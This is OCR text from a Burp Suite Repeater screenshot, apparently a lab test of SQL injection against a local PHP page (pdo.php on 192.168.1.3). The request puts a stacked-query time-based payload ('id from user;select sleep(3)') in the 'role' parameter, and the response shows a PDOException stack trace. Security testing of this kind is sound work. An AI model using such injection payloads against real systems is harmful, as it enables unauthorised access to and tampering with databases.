 Burp Suite Professional v2021.2 - Temporary Project - licensed to J0o1ey
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options *
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.1.3
Request
Pretty Raw \n Actions
1 GET /pdo.php?role=id from
user;select sleep(3)&username=admin HTTP/1.1
2 Host: 192.168.1.3
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 17:58:41 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 412
8
9 exception 'PDOException' with message 'SQLSTATE[42000]: Syntax er
10 Stack trace:
11 #0 D:\phpstudy_pro\WWW\pdo.php(8): PDO->prepare('select id,id fr.
12 #1 {main}
Search... 0 matches
INSPECTOR
Done 582 bytes | 9 millis